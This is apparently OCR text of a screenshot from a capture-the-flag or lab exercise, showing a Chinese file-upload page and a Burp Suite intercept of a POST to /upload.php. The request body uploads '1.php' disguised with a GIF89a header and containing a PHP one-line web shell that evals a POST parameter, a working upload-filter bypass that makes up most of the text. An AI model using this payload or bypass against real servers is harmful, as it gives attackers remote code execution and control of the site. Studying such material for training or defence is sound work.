 文件上传
选择文件
浏览... 1.php
上传
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://eci-2ze3p2o4w9fa2ukvw7sy.cloudeci1.ichunqiu.com:80 [39.106.135.198]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: eci-2ze3p2o4w9fa2ukvw7sy.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13958654014243397975229048750
Content-Length: 266
Origin: http://eci-2ze3p2o4w9fa2ukvw7sy.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze3p2o4w9fa2ukvw7sy.cloudeci1.ichunqiu.com/
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1683881796,1684147129,1684155075,1684466760
Upgrade-Insecure-Requests: 1
-----------------------------13958654014243397975229048750
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
GIF89a
<?php @eval($_POST['gxn']);?>
-----------------------------13958654014243397975229048750--
? < + > Type a search term 0 matches